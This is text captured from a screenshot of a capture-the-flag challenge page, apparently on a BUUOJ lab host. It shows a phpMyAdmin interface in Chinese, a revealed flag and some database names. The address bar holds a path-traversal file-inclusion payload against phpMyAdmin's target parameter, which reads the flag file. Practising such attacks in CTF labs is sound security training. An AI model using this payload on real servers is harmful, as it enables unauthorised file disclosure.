 不安全 6cefe0a2-b594-42ec-9d4d-45eee6f1f060.node4.buuoj.cn:81/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../flag
Gmail YouTube 地图 翻译
phpMyAdmin
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
近期访问 表收藏夹
flag{e4fda43e-754d-4743-9707-893990458d03}
information_schema
test
新建
shell